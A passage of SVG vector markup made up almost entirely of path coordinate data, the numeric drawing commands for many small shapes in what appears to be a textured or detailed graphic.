0332-.01074,.00439,.03125Zm.01416,.22852c.00586-.00391,.00781-.01367,.00391-.01953l-.00391,.01953Zm.00977,3.76855l.02344,.00977-.00049-.02539-.02734-.01465,.00439,.03027Zm.08643-.23047l.00635-.06445-.06201-.01562-.01172,.09277,.06738-.0127Zm-.06152-3.64746c-.00537,.00391-.00732,.01367,.00049,.02539l.01953,.00293-.02002-.02832Zm.01025,3.40234l.02344,.00879,.00488-.02832-.0332-.01172,.00488,.03125Zm.00586,.3877l.01562-.00195,.0127-.04297-.03906-.00684,.01074,.05176Zm.00293-3.53027l.02344,.00879-.00049-.02539-.02734-.01465,.00439,.03125Zm-.00439,3.73633l.02295-.0166-.01611-.02246-.00684,.03906Zm.01123-3.60449l.02344,.00879-.02393-.03418,.00049,.02539Zm.02539,3.11816c.02783,.04004,.0625,.04199,.11426,.00586-.04492-.02832-.08008-.0293-.11426-.00586Zm.05469,.39648l.02344,.00977,.00488-.0293-.0332-.01074,.00488,.03027Zm.00146-.48633l.02344,.00879,.00537-.0293-.0332-.01074,.00439,.03125Zm-.00244-2.85352c.00977,.00195,.03516,.00098,.06396,.00586l-.02393-.03418-.0332-.01074-.00684,.03906Zm.03809,2.70898l-.01172-.01758-.02295,.0166,.03467,.00098Zm.00244-2.71191l-.00391-.00586,.00391,.00586Zm.00879-.24512l-.00781,.01465,.02539-.00098,.00928-.02344-.02686,.00977Zm.01465,3.45898l.04736-.06738-.05908-.03516,.01172,.10254Zm-.00342-3.09961l.01367,.00684,.01123-.00781-.02734-.01465,.00244,.01562Zm.00586,2.74805l.02344,.00977-.00049-.02539-.02344-.00879,.00049,.02441Zm.07178-2.84473l.0166-.03711-.04297-.0127-.00244-.01562-.0293,.08008,.05811-.01465Zm-.03857,2.94141l.0293,.00488-.00049-.02441-.02783-.01562-.00098,.03516Zm.03076-3.40527l.01953,.00391-.01611-.02344-.00342,.01953Zm.00244,3.69727l.0293,.00586-.00049-.02539-.02783-.01562-.00098,.03516Zm.01367-3.39258l-.00781,.01367,.01953,.00293-.00195-.01465-.00977-.00195Zm.00049,2.75195l.02344,.00977-.00049-.02539-.02783-.01465,.00488,.03027Zm.00098-3.1543l.01172,.01758,.00781-.01367-.01953-.00391Zm.03662,3.67383l.04004,.05762c.01709-.0127,.02637-.03613,.02344-.07617-.00244-.04102,.01221-.06836,.05273-.09668l-.0415-.02246-.03711-.0166c-.03125-.02051-.05322-.03906-.0708-.05273l-.00146,.12012,.00635,.13184,.02832-.04492Zm-.01758-3.38867l.0293,.00488-.00049-.02441-.02344-.00977-.00537,.0293Zm.07959,.37109l.00586-.08984,.09766,.01758,.02246-.04102-.0332-.01074-.01904,.02148-.05615-.08008c-.01318,.01758-.02832,.04492-.04492,.08203l-.03076,.08984,.05811,.01074Zm.05469,2.56152l.00391,.00586,.01367,.00684c.0083,.01172,.00635,.02148,.00049,.02539l-.02881-.00488c-.01758,.01172-.03809,.04297-.04688,.0918s-.0293,.08008-.05225,.09668l.01611,.02246,.1001-.1377,.07324-.01758,.05225-.0957-.05078-.02441,.00488-.0293-.05518,.05566-.00195-.01562-.0332-.01074,.00439,.03125Zm-.08105,.39746l.00049,.02441-.0293-.00488,.00146-.03516,.02734,.01562Zm-.02783-.32227l.01758,.01367,.00732-.01367-.01904-.00391-.00586,.00391Zm.03955-3.17188l-.00342,.01953,.01367,.00684,.00488-.02832-.01514,.00195Zm.02393,3.06836l.02393,.00879-.00049-.02441-.02393-.00977,.00049,.02539Zm.0127-2.51465l.02881,.00586-.00049-.02539-.02734-.01562-.00098,.03516Zm.01758,.09863l.02344,.00977-.00049-.02539-.02393-.00977,.00098,.02539Zm.03809,2.14648l.02344,.00977-.00049-.02539-.02734-.01465,.00439,.03027Zm.00781,.29297c.00439,.00586-.00146,.00977-.00732,.01367l.00195-.00977,.00537-.00391Zm.00049-2.72754l.01611-.0625-.00977-.00098-.00635,.06348Zm.07617,3.05762l.02881-.01953-.07275-.04297,.04395,.0625Zm-.03223-.15625c-.00342,.01953-.00537,.0293-.00098,.03516l.00537-.00391c.01172-.00879,.01367-.01855,.00146-.03516l-.00586,.00391Zm.01123-3.12695l.01953,.00293-.01611-.02246-.00342,.01953Zm0,.08496l.01172,.01758,.00781-.01367-.01953-.00391Zm.01904,.08887l.02295-.01562-.03857-.00781,.01562,.02344Zm.07812,2.65625l.05273-.07129c-.01172-.01758-.03516-.02637-.06201-.01562l-.03711,.00781-.03271,.01465,.07422,.00781,.00488,.05664Zm-.07324-2.0625c.04834,.00879,.09668-.00781,.14844-.04395l-.02832-.04004-.12012,.08398Zm.0459-.39844l.02393-.05176-.06934,.02344,.00439,.00586,.04102,.02246Zm-.0415,2.79004l.02344,.00879-.00049-.02539-.02344-.00879,.00049,.02539Zm.00146-2.48145l.01709-.01172-.01221-.01758-.00488,.0293Zm.0332,2.28711l.02344,.00879-.00049-.02539-.02344-.00879,.00049,.02539Zm.06885,.03711c-.00977-.00195-.01367-.00781-.02344-.00977q-.00977-.00098-.0083-.01074l-.03271,.09961,.01758,.0127,.04688-.0918Zm.1875-.20801l-.00293-.06543-.06445-.00684-.0166-.04785,.09814-.04297-.05664-.02051-.00732,.01465,.01221-.06836,.04053-.00293,.03467-.02441,.04443,.00293,.00049-.08496,.09717,.01758,.03369-.0498,.03613,.05176c.0459-.03125,.04883-.07617,.00488-.13965l-.04541,.05762-.17725-.04688-.01221-.01758c-.05322,.0459-.08496,.11035-.08496,.19629l-.03223-.0459-.0083,.07324-.05225,.01074-.03711,.06934c-.01904,.02148-.03223,.03906-.04932,.05078l.24463,.11914Zm-.22559-2.30566l.02295-.01562-.01221-.01758-.02295,.0166,.01221,.0166Zm.09521,.1123l-.09668,.00781,.00781,.01172,.08887-.01953Zm-.08496,2.36133l.0332,.01074v-.08594l-.03906-.00684,.00586,.08203Zm-.00488-.42285l.01514-.00293,.00732-.03809-.00586,.00391-.0166,.03711Zm.0166,.52539c-.01172,.00781-.01318,.01758-.00537,.0293l.00977,.00098c.01172-.00781,.01318-.01758,.00537-.0293l-.00977-.00098Zm-.00635-2.18652l.03516,.00098-.00049-.02441-.02393-.00977-.01074,.0332Zm.01562,2.3584l.05713-.04004-.06201-.01562,.00488,.05566Zm.03174-2.9873c.01709-.0127,.01465-.02832-.00537-.05664-.00537,.00391-.00732,.01367-.00879,.02344-.00195,.00977,.00586,.02148,.01416,.0332Zm.02441,2.89746c.06348-.04395,.07959-.10645,.04297-.18359l-.07471,.1377,.03174,.0459Zm-.03125-2.66309l.01709-.01172-.01611-.02344-.00098,.03516Zm.01074,1.85059l.02344,.00879,.00537-.0293-.0332-.01074,.00439,.03125Zm.03369,.31738l.00049,.02539-.0293-.00586,.00146-.03418,.02734,.01465Zm-.02637-2.52148l.02881,.00488-.00049-.02441-.02734-.01562-.00098,.03516Zm.06348,.17773l-.01172-.01758-.02295,.01562,.03467,.00195Zm.00293,2.31543l-.00488,.0293-.02344-.00879-.00488-.03125,.0332,.01074Zm-.00342-.26172c.00244,.01562-.00488,.0293-.00684,.03906,.05176-.03613,.05469-.08105,.01074-.14355-.01709,.01172-.02637,.03516-.01611,.0625l.01221,.04199Zm.02832-.24121l.01758-.07227-.04053,.00293,.02295,.06934Zm-.00635-1.70898l.02344,.00977,.00537-.0293-.0332-.01074,.00439,.03027Zm-.00439,2.69727l.01611,.02246,.00342-.01953-.01953-.00293Zm.00879-.13477l.01562-.00195,.01025-.05859,.01562-.00195-.0415-.02246v.08496Zm.00684-1.92188l.01367,.00684,.02002-.08203-.02734,.01074-.00635,.06445Zm.03516-.56152l.02832-.04492-.05615,.00488-.00146,.03418,.0293,.00586Zm-.02441,1.17578l.01953,.00391-.02002-.0293,.00049,.02539Zm.01123,1.4834l-.00537,.0293,.00977,.00195,.01514-.02734-.01367-.00781-.00586,.00391Zm.00488-1.74121l-.00342,.01953,.01953,.00293,.00342-.01953-.01953-.00293Zm.00098,1.56738l.0293,.00488-.00049-.02539-.02344-.00879-.00537,.0293Zm.01465-1.28906l.01953,.00391,.01465-.02734-.03467-.00195,.00049,.02539Zm.01416,1.1582l.02344,.00879-.00049-.02539-.02783-.01465,.00488,.03125Zm.04541-1.07227c-.02832,.02051-.0376,.04395-.01758,.07227l.03662-.00781,.01855-.04785-.0376-.0166Zm.18945,.3457c.00244,.01562,.00293,.04102,.01318,.06738,.01025,.02734,.0166,.04883,.03418,.06152l-.00342-.06543-.00146-.07617c.00098-.05957,.00781-.09863,.03662-.11914-.00391-.00586-.01221-.0166-.02588-.02441l-.04541-.02832c-.03125-.02051-.06055-.02539-.07764-.01367,.00244,.01562-.00684,.03906-.01611,.0625l-.01514,.02734-.01465,.02734-.03125-.10645-.02539,.00098c-.02881,.01953-.03955,.05273-.04053,.11328l.00732,.07129c.00635,.02148,.00879,.03711,.01514,.05859l.06055-.05957,.02832,.06543,.03955,.03223,.03467-.10938,.02734,.01465Zm-.1875,.29297l.00586,.02148-.02344-.00977-.00049-.02539,.01807,.01367Zm.0332,.31738c-.01562-.02344-.0293-.03027-.05078-.02441l.01221,.01758,.03857,.00684Zm-.04541-2.41406l.02344,.00879,.00488-.0293-.0332-.01074,.00488,.03125Zm-.00049,2.33594l.02344,.00879-.00049-.02539-.02734-.01465,.00439,.03125Zm.00586,.19141l.01709-.01172c.00586-.00391,.01904-.02148,.03223-.04004,.01318-.01758,.03027-.0293,.04199-.03711l-.09619,.0332,.00488,.05566Zm.00098-2.11426c.03223,.0459,.06543,.05664,.09961,.03223-.03174-.0459-.06494-.05664-.09961-.03223Zm.00146-.12012l.01221,.0166,.00342-.01953-.01562,.00293Zm.01221,1.05664l.02734,.01465,.00684-.03906-.03906-.00684,.00488,.03125Zm.00195,.94434l.0293,.00586-.00098-.02539-.02734-.01465-.00098,.03418Zm.01074,.33398l.02344,.00879-.00049-.02539-.02783-.01465,.00488,.03125Zm.00977-.75684l.02734,.01465,.08691-.09473-.11914,.04883,.00488,.03125Zm-.00293-1.08105l.02344,.00977-.00049-.02539-.02344-.00879,.00049,.02441Zm.01562,.58594l.08984,.03125-.07178-.10352-.01807,.07227Zm.01123-.11816l.03516,.00098-.00049-.02539-.02783-.01465-.00684,.03906Zm.07617,1.34473l.01123-.0332-.05127-.02441,.01221-.06836h.08545l-.11377-.06543-.01807,.15723,.07422,.03418Zm.02344-.27246c-.02002-.02832-.05127-.0498-.08057-.05469l-.00537,.0293,.08594,.02539Zm.104-2.01562c-.02002-.02832-.0415-.04785-.0708-.05273-.0293-.00586-.0542-.00488-.07715,.01074l-.03076,.03027,.0293,.00488-.00342,.10449c.03369-.04883,.04639-.0918,.04346-.13281l.00537,.05664,.104-.02148Zm-.1499,1.2041c-.02295,.01562-.02783,.04492-.00977,.08301,.02881-.01953,.03418-.04883,.00977-.08301Zm.02344,.29004l.01221,.01758-.02881,.01953-.01172-.0166,.02832-.02051Zm.11719-1.38574l-.01221-.0166-.11719,.03906-.00537,.0293,.13477-.05176Zm-.07764,1.78418c-.01758-.0127-.0332-.01074-.05615,.00586,.01758,.0127,.03711,.0166,.05664,.01953l-.00049-.02539Zm-.03418,.2207l.02344,.00879q.00146-.00977,.00537-.00391,.00586-.00391,.00439,.00586l.02344,.00879,.01074-.0332-.06787-.01172,.00049,.02539Zm.00684-.88281c-.00586,.00391-.00732,.01367,.00049,.02539l.01953,.00293-.00244-.01562-.01758-.0127Zm.02197,.8877c-.00391-.00586-.00781-.01172-.00586-.02148l.00586,.02148Zm.00732-.96777l.01172-.00879-.01221-.0166-.01123,.00781,.01172,.01758Zm.00879-.80762l.01709-.01172-.01611-.02344-.01709,.0127,.01611,.02246Zm.02344,.20508l-.01172-.0166-.01758,.01172,.0293,.00488Zm.01318,.82617c-.00146,.00977-.01074,.0332-.02393,.05078l-.01611-.02246,.04004-.02832Zm-.0249-.45117c.00244,.01562,.00049,.02539-.00684,.03906l.00586-.00391,.01465-.02832-.01367-.00684Zm.04004-.05371l-.00537-.05566-.02979-.03027,.00586,.08105,.0293,.00488Zm-.03125,1.04492l.01758-.0127-.01953-.00293,.00195,.01562Zm.04932,.11914l-.01221-.01758-.02881,.02051,.04102-.00293Zm-.01904-.90723l-.00488,.02832,.01367,.00781c.01123-.00781,.01318-.01758,.00098-.03516l-.00391-.00586-.00586,.00488Zm.01367,.45898l.03467,.00098,.06738,.07227-.09521-.1123-.00684,.03906Zm.17773-.60059c.01709-.0127,.02246-.04199,.00391-.08008l-.02197-.04395-.05225-.0752-.09766,.06836,.08447,.03516,.00732-.01367,.07617,.10938Zm-.16162,.81934l.02344,.00977-.00049-.02539-.02734-.01465,.00439,.03027Zm.00195-.65723l.01758,.0127,.00732-.01367-.01904-.00293-.00586,.00391Zm.00293-.12988c.00781-.01367,.01514-.02832,.0127-.04297l-.00635-.02148-.00049-.02539-.00586,.08984Zm.01465,.22852l-.00928,.02344,.01562-.00293c.01123-.00781,.01318-.01758,.00488-.0293l-.01123,.00879Zm.00146,.16113c-.00586,.00391-.01172,.00781-.00781,.01367q.00391,.00488,.00977,.00098,.00586-.00391,.00195-.00977l-.00391-.00488Zm.02637,.52637c.01318-.01758,.0127-.04297,.01367-.07715,.00146-.03516,.00098-.06055,.0083-.07422-.02588,.06055-.04443,.10742-.05127,.14648l.0293,.00488Zm-.0166-1.36914l-.00781,.01367,.01953,.00391-.00195-.01562-.00977-.00195Zm.01074,.89648l.02344,.00879,.01074-.0332-.03906-.00684,.00488,.03125Zm.00537,.16602c.04004-.02734,.04102-.0625,.00928-.1084-.01172,.00781-.01904,.02148-.01855,.04688s.00293,.04102,.00928,.06152Zm.00049-.62207l.02344,.00879-.00049-.02539-.02734-.01465,.00439,.03125Zm.00049,.30664l.03076-.00488,.00391-.01953-.02344-.00879-.01123,.0332Zm.01074,.41797l.02344,.00977,.01074-.0332-.03467-.00098,.00049,.02441Zm.00049-.34082l.02344,.00879-.02393-.03418,.00049,.02539Zm.03223-1.0791l.04004-.02832-.0332-.01074-.00684,.03906Zm.00732,.83008l.03516,.00098-.00049-.02539-.02783-.01465-.00684,.03906Zm.01221-.15332l-.00732,.01367,.01611,.02246,.01123-.00781,.0835,.0957-.10352-.12402Zm0,.45117l.02344,.00977,.01074-.0332-.03467-.00098,.00049,.02441Zm.00537-.11426l.00684,.04688-.00684-.04688Zm.0083,.31836l.01953,.00293-.01611-.02246-.00342,.01953Zm.02588-.06055l.03516,.00098-.00049-.02539-.02344-.00879-.01123,.0332Zm.10986-.50293c-.00049-.02539-.01074-.05273-.02246-.06934l-.0293-.00586-.02832,.13086,.04053-.08789,.00635,.02148,.0332,.01074Zm.02148,.10449l.02344,.00879,.00537-.0293-.0332-.01074,.00439,.03125Zm.01758-.18359l.02344,.00977-.00049-.02539-.02734-.01465,.00439,.03027Z"/><path d="M27.84975,18.00928l1.48291-.66602,.09863,.04785,.36426,.8125-.0293,.10547-1.4834,.66504,.36426,.8125,1.73877-.78027h.01562l.0249,.00488,.05957,.01172c.04297,.01074,.07373,.02832,.08252,.04688l.33545,.74805-.04688,.15234-2.73633,1.22754-.13184-.07129-1.91064-4.25781,.03418-.14648,2.73633-1.22754,.14502,.06543,.33838,.75488c.0083,.01855-.00195,.04688-.02246,.08691l-.03076,.05176-.01318,.02148-.00977,.01172-1.73926,.78027,.33301,.74219Zm-1.36475-1.03906l-.02783-.01074,.02783,.01074Zm-.01855,.06152c.01514,.0166,.03369,.02344,.05566,.02148l.00391-.02539-.02393-.01953-.03418-.00781-.00146,.03125Zm.02393-.11816l.02148,.01367,.0166-.03027-.03418-.00781-.00391,.02441Zm.00537,.09766c-.00391,.00977-.00439,.02539-.00146,.03125l.00146-.03125Zm.04736-.08301l.04199,.04297c.04492-.02051,.07471-.05664,.08643-.11523l-.08447,.06836,.01172-.05957-.05518,.04785-.00049,.01562Zm.02295,.12012l-.01611,.01562,.03125,.00098,.02002-.02441-.03516,.00781Zm.00439,.26758l.02148,.0127,.00439-.02441-.02441-.01953-.00146,.03125Zm.06738-.10742l-.02148-.01367,.02148,.01367Zm.00635,.30469c-.01318,.00586-.0166,.01465-.01074,.02734l.01562,.00098,.00391-.02441-.00879-.00391Zm.00977-.38867l-.02148-.01367,.02148,.01367Zm-.01123-.33301c.01514,.0166,.04004,.02051,.05908,.01172l.0166-.01465-.07568,.00293Zm.00635,.59668l.0249,.00391,.00732-.01855-.02148-.01367-.01074,.02832Zm.01904,.14453l.01855,.00684,.00732-.01758-.02148-.01367-.00439,.02441Zm.16602-.58887l.04102-.01074c.02588-.01172,.04541-.03613,.0625-.06641l.02051-.04004,.02979-.03613-.04346-.01172,.06396-.02832-.0708-.03711c-.02539,.01074-.03613,.03906-.04102,.0791l-.01465,.05273c-.00049,.01562-.01025,.02832-.02979,.03711l.02246-.08691-.04248,.04199-.04004-.08984c.05127-.02246,.06787-.05371,.05078-.0918-.02539,.01172-.05859,.05762-.09961,.13672-.0376,.07129-.05859,.12598-.06348,.16699,.02539-.01172,.06006-.01953,.10107-.01465l.05322-.00098Zm-.0874,.21582l-.02002-.04492-.04492,.02051,.06494,.02441Zm.0166-.03027l.03418,.00781-.02002-.04492-.01416,.03711Zm.00635-.07227l.01221,.00977,.00342-.00879c-.00293-.00684-.00586-.0127-.01514-.0166l-.00049,.01562Zm.02637,.34961l-.01025,.01172,.01855,.00781,.00098-.0166-.00928-.00293Zm.07227-.45508l-.01709,.03027,.03418,.00781-.01709-.03809Zm-.00244,.35449l-.01123,.04297c.01904-.00781,.02637-.02637,.01758-.0459l-.00635,.00293Zm-.00488-.55859l.02148,.01367-.01709-.03906-.00439,.02539Zm.04492,.13379l-.01709,.03027-.02148-.01367,.00439-.02441,.03418,.00781Zm-.02246,.53223l.03174-.01465-.04639-.01758,.01465,.03223Zm.0083-.27246l-.00879-.01953-.0127,.00586,.02148,.01367Zm-.01172,.35059c.00928,.00391,.0249,.00391,.03125,.00098l.00635-.00293-.03711-.01367-.00049,.01562Zm.00488-.26367l.03711,.01465-.02295-.05176-.01416,.03711Zm.0249-.52539l.02051-.04004-.04053-.00488,.02002,.04492Zm.1709-.18457l-.18457,.13672,.18359-.10547,.00098-.03125Zm-.17383,.48535l-.00977,.0127,.01172,.00977,.00098-.01562-.00293-.00684Zm.00439,1.08887l.01904-.00879-.01123-.02539-.01904,.00879,.01123,.02539Zm-.00195-.92871l.02148,.01367,.01709-.03125-.03711-.01367-.00146,.03125Zm.0415,.14258l-.03711,.05566,.01904-.00879c.01318-.00586,.01025-.0127,.00098-.01562l.01709-.03125Zm.05957-.37988l-.02588-.05762-.06396,.02832,.08984,.0293Zm-.06641,.46777l-.01025,.01172-.00049,.01562,.02002-.02344-.00928-.00391Zm.0083,.54883l.01855,.00781,.01953-.02441-.03418-.00781-.00391,.02441Zm.02148-.89258l.0166-.01465c.00342-.00977,.00684-.01855-.00195-.03809-.03174,.01465-.03857,.0332-.03076,.06738l.01611-.01465Zm.02051-.41602l.10254-.0459-.11963,.00684,.01709,.03906Zm.00049,.51367l.03223-.01367-.00586-.0127-.02637,.02637Zm.01025,.28027l.02148,.0127,.00439-.02441-.02441-.01953-.00146,.03125Zm.0625-.28906l-.01709,.03027-.01709,.03027c-.01025,.02832-.021,.05566-.01904,.07812l-.00342,.00879,.05664-.14746Zm-.03857,.46191l.01855,.00781,.02002-.02441-.03418-.00781-.00439,.02441Zm.00293-.28516l.02393,.02051,.00146-.03223-.02441-.01953-.00098,.03125Zm.2627-.35547l.0249,.00391-.0083-.10352-.04541,.03516-.04053-.00488-.00879-.01855-.02734,.05762-.04785-.05469,.03076-.06836,.03516-.00781-.03076-.0166-.00928-.07227,.05615,.00488c.01318-.02148,.01465-.05273,.01025-.09668-.01367-.04785-.01221-.0791,.00391-.09375-.04492,.02051-.08008,.04395-.09375,.06543l-.02686,.04199c-.00977,.0127-.02637,.02734-.04248,.04297l.04248,.02637,.01025,.05664-.0127,.00586-.02002-.04492-.05518,.04785,.02393,.02051c-.00049,.01562,.00195,.03711,.01318,.06348,.00244,.02148,.01074,.04102,.02588,.05664l.08789,.07617,.02344-.0332,.05957-.00391,.03613-.03906-.01465,.05273Zm-.21484,.63379l-.03711,.05469,.03711-.05469Zm-.03613,.26172l.02148,.01367,.00391-.02539-.02393-.01953-.00146,.03125Zm.0415,.21191l.021,.01367,.01709-.03027-.03711-.01465-.00098,.03125Zm.04102-1.05566l.01025-.02734-.01904,.00879,.00879,.01855Zm-.00342,.74707l.03711,.01367-.02295-.05078-.01416,.03711Zm.04053-1.1084l-.0249-.00488,.04443-.01953-.01953,.02441Zm.05127,.49121l.00586,.0127,.01367-.02148-.01855-.00684-.00098,.01562Zm.00098,1.40527l.01904-.00879-.01123-.02539-.00781,.03418Zm.09326-.35742l-.07178,.06348,.06396-.0293,.00781-.03418Zm-.04736,.15234l.02148,.0127,.10645-.07031-.12354,.03223-.00439,.02539Zm.01465-1.76562l-.00977,.01172,.01855,.00781,.00049-.01562-.00928-.00391Zm-.0083,1.4707l.01904-.00879-.01221-.00977-.00684,.01855Zm.0293-1.37207l-.00977,.01172,.01172,.00977,.00732-.01855-.00928-.00293Zm-.00928,.06543l.02783,.00977-.01562-.06934-.01221,.05957Zm.01953,.05957c.01172,.02637,.02393,.03613,.0459,.03418l-.02002-.04492-.02588,.01074Zm.07471-.20996l.0127-.00586-.06445-.02441-.00781,.03418,.05957-.00391Zm-.05127,1.90527l.0127-.00586-.01172-.02539-.00098,.03125Zm.03223-1.74316l-.00879-.01855-.01904,.00879,.02783,.00977Zm-.01074,1.44922l-.01709,.03027,.03418,.00781-.01709-.03809Zm-.00928-.07227l.021,.0127,.01709-.03027-.03711-.01367-.00098,.03125Zm.03467,.88281l.02783,.00977,.00439-.02441-.02441-.01953-.00781,.03418Zm.01758-2.13574l.01416,.03223,.00195-.04688,.03418,.00781-.0083-.01953-.0459-.0332,.00391,.05957Zm.00635,1.57129l-.00732,.01855,.01221,.01074,.00098-.01562-.00586-.01367Zm-.00537-.31934l.02148,.0127,.00391-.02441-.02148-.01367-.00391,.02539Zm.02783,.83203l-.02148-.01367,.02148,.01367Zm-.01318-2.45996l.01953-.00781-.00879-.01953-.01074,.02734Zm.03271,.19336l.01611-.08398-.04541-.0332-.00146,.09961,.03076,.01758Zm.02246,.06641l-.01367,.02148,.01855,.00684,.00146-.03125-.00635,.00293Zm-.01318,1.73438l.03418,.00781-.02002-.04492-.01416,.03711Zm.00195-2.06738l.00928,.00391,.02051-.04004-.02979,.03613Zm.01953,2.30273l-.00928-.00293-.00684,.01855,.01855,.00684,.00049-.01562-.00293-.00684Zm-.00537-2.18555l-.01025,.01172,.01221,.00977,.00732-.01855-.00928-.00293Zm.021,.32031l-.0166,.01465,.0249,.00488,.02002-.02441-.02832,.00488Zm-.00488,1.46191l.02148,.0127,.00391-.02441-.02393-.01953-.00146,.03125Zm.00342-1.5l.021,.01367,.00439-.02441-.02441-.02051-.00098,.03125Zm.02734,1.73926l-.01709,.03027,.03418,.00781-.01709-.03809Zm-.0166,.54492l.03418,.00781-.02002-.04492-.01416,.03711Zm.02344-2.58301c-.01904,.00781-.01953,.02344-.01123,.04297l.01221,.00977-.00098-.05273Zm-.00098,1.74316l.01562,.00098,.04395-.07324-.05957,.07227Zm.01953,.66016l-.01904,.00879,.02148,.0127,.00049-.01562-.00293-.00586Zm.03174,.07031c-.01514-.0166-.03027-.0332-.0459-.0332l.0459,.0332Zm-.04492-2.59961l.02148,.01367,.00391-.02441-.02393-.02051-.00146,.03125Zm.00195,2.79492c.01953-.00879,.0293-.02051,.03613-.03906l-.00928-.00391-.02686,.04297Zm.00879-2.59961l.02148,.01367,.00391-.02539-.02148-.01367-.00391,.02539Zm.0376,2.01855l-.01318,.02148-.01074,.02734c-.01367,.02148-.01416,.03711-.0083,.0498l.00586,.0127,.04785-.09766-.02148-.01367Zm-.02539-2.16211l.00879,.01855,.00684-.01855h-.01562Zm.00244,.24414l.02783,.01074,.00391-.02441-.02441-.02051-.00732,.03418Zm.06885,2.02051l-.06543,.05957,.08545-.01562-.02148-.0127,.00146-.03125Zm-.0625-2.17676l.02783,.01074,.0127-.00586-.03271-.03906-.00781,.03418Zm.03613,2.28809l-.00928-.00391-.00732,.01855,.01855,.00781,.00049-.01562-.00244-.00684Zm.01855-2.32031l-.02441,.06445,.02441-.06445Zm.00928,2.77637l-.02148-.01367,.02148,.01367Zm.00049-2.85742l-.01074,.02734,.00928,.00391c.0127-.00586,.0166-.01465,.01367-.02148l-.00586-.0127-.00635,.00293Zm.00635,2.39355l-.01709,.03027,.03418,.00781-.01709-.03809Zm-.00391-2.08008l.02148,.01367,.04248-.04199-.0625-.00293-.00146,.03125Zm.00781,2.20898l.02148,.01367,.01709-.03125-.03711-.01367-.00146,.03125Zm.00195-.64648l.02148,.01367-.01709-.03809-.00439,.02441Zm.00195,.26074c.00879,.00293,.03418,.00781,.06152,.01855l-.02002-.04492-.02783-.01074-.01367,.03711Zm.0083,1.14844l.02393,.01953,.00146-.03125-.02441-.01953-.00098,.03125Zm.00537-.20996l.02148,.01367,.01709-.03125-.03711-.01367-.00146,.03125Zm.02734-2.96973l.02441-.06445-.04248-.02734,.01807,.0918Zm-.00049,2.03613c-.00586-.0127-.00879-.01953-.00537-.02832l.00537,.02832Zm.01807-2.0127l.02148,.0127,.01074-.02734-.03076-.0166-.00146,.03125Zm.00244,.17578l.021,.0127,.01074-.02734-.03076-.01758-.00098,.03223Zm.00244,1.80273l.03418,.00781,.00439-.02441-.02441-.01953-.01416,.03613Zm.05518,1.08203l-.01025-.05762-.03613,.04004,.04639,.01758Zm-.04541-3.25195l.02783,.01074,.00391-.02441-.02148-.01367-.01025,.02734Zm.00098,.05371l.021,.01367,.01074-.02832-.03076-.0166-.00098,.03125Zm.03516,2.97168l.00488-.04004-.01904,.00781,.01416,.03223Zm.00098-.3916l.06201-.06641-.04639-.01758-.02148,.07129,.00586,.0127Zm.00977-.23535l.01904-.00879-.01123-.02539-.01953,.00879,.01172,.02539Zm-.00391-.28223l.03418,.00781,.00391-.02539-.021-.0127-.01709,.03027Zm.05127,.0459c-.01562-.00098-.03125-.00098-.05029,.00781,.02686,.02539,.05811,.02734,.09033,.0127-.00586-.0127-.01807-.02246-.04004-.02051Zm.00537,1.2959l-.01416-.03223-.01953,.00879,.03369,.02344Zm.00439-.93164l-.03418-.00781,.03418,.00781Zm-.03125-2.1748l.04492-.02051-.02783-.00977-.01709,.03027Zm.00195,2.05762l.021,.01367,.04297-.04199-.06006,.00293-.00391,.02539Zm0,.59863c.00244,.00684,.01172,.01074,.01855,.00781l-.00586-.0127-.0127,.00488Zm.08984-2.89746l.04297,.02734,.01611-.08398-.0459-.0332,.0083-.0498-.05615-.00586-.05371,.1543,.03125-.06738,.04395-.00391,.01318,.0625Zm-.08838,1.7373l.03418,.00781,.00391-.02539-.02393-.01953-.01416,.03711Zm.00586-2.00684l.021,.01367-.00391,.02441,.02783,.01074,.00391-.02539-.02148-.0127,.00439-.02539-.02441-.01953-.00732,.03418Zm.00879,2.92969l.01221,.00977,.00684-.01855h-.01562l-.00342,.00879Zm.00879,.08789l.03174-.01367-.0083-.01953-.02344,.0332Zm.00146-.56152l.02148,.01367,.10645-.07031-.12646,.02539-.00146,.03125Zm.00293-2.16699l.03613-.03906-.01904,.00879-.01709,.03027Zm.0249,2.93066l.00488-.04004-.01953,.00781,.01465,.03223Zm-.01318-.43945l.03418,.00781,.00439-.02539-.02148-.0127-.01709,.03027Zm.00293,.98145c.0127-.00488,.02002-.02344,.02393-.04883l-.02393,.04883Zm.0459-1.02637l-.02832-.06445-.0127,.00586,.04102,.05859Zm-.03613,.34668l.02148,.01367,.00391-.02539-.02148-.01367-.00391,.02539Zm.00244,.98145l.02148,.01367,.01074-.02734-.03076-.01758-.00146,.03125Zm.00342-1.875l.02148,.0127,.01709-.03027-.03711-.01367-.00146,.03125Zm.01758,1.45898l.021,.01367,.00439-.02539-.02441-.01953-.00098,.03125Zm.00684-1.06348l.04639-.13574-.01855-.00684-.02783,.14258Zm.0083-2.06934l-.00732,.01855,.02588-.01172-.01855-.00684Zm-.00635,3.2207l.03711,.01465-.02295-.05176-.01416,.03711Zm.06348-1.51855l-.02637,.02734-.02344,.0332c-.01025,.02832-.01465,.05273-.00586,.07227l.02148,.01367,.03418-.14648Zm-.05322,.8916l.01221,.01074,.00732-.01855-.02148-.01367,.00195,.02148Zm.01221-3.05469l.02783,.01074,.00391-.02441-.02393-.01953-.00781,.0332Zm.00342,2.54102l.03418,.00781,.00391-.02441-.02148-.01367-.0166,.03027Zm.01367,.27051l-.00977,.0127,.01807,.00684,.01367-.02148-.02197,.00195Zm.01562-2.32617l-.01611,.01465,.0249,.00391,.01367-.02148-.02246,.00293Zm-.00928,3.14551l.10303-.06152-.10889,.04883,.00586,.0127Zm-.00342,.23145l.00293,.00684,.00684-.01855-.00928-.00391-.00049,.01562Zm.00488-3.41211l.02148,.01367,.01074-.02832-.03076-.0166-.00146,.03125Zm.00195-.11621l.0083,.01953,.00732-.01855-.01562-.00098Zm.00586,2.63184l.03174-.01465-.01123-.02539-.02051,.04004Zm.00684,.58105l.01904-.00879-.00586-.0127-.01904,.00879,.00586,.0127Zm-.00537-.85059l.01221,.00977,.05176-.03809-.05664,.00977-.00732,.01855Zm.02441-.35645l-.02148-.01367,.02148,.01367Zm-.00098,.85254l.04443-.01953c-.0083-.01953-.02686-.02637-.05908-.01172l.01465,.03125Zm-.01123-3.17383l.01221,.00977-.01172-.02539-.00049,.01562Zm.00195,2.19531l.02148,.01367-.01709-.03906-.00439,.02539Zm.00293,1.80371l.02783,.01074,.00391-.02539-.02393-.01953-.00781,.03418Zm.00537-1.47754l.0127-.00586-.00879-.01855-.00391,.02441Zm.13818,1.19824l.00488,.02832c.03174-.01465,.04248-.04199